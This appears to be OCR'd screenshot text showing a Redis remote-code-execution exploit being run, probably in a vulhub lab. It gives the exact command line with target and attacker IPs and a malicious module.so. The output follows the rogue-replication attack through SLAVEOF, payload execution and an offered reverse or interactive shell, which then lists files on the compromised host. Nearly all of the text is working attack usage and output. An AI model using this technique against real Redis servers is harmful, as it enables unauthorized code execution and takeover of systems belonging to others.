 E:\redis-rce>python redis-rce.py -r 192.168.74.130 -L 172.20.10.2 -f module.so
REDIS RCE
[*] Connecting to  192.168.74.130:6379...
[*] Sending SLAVEOF command to server
□[92m[+]□[0m Accepted connection from 192.168.74.130:6379
[*] Setting filename
□[92m[+]□[0m Accepted connection from 192.168.74.130:6379
[*] Start listening on 172.20.10.2:21000
[*] Tring to run payload
□[92m[+]□[0m Accepted connection from 172.20.10.2:53782
[*] Closing rogue server...
□[92m[+]□[0m What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
□[92m[+]□[0m Interactive shell open , use "exit" to exit...
$ ls
anaconda-ks.cfg
dump.rdb
module.so
vulhub
$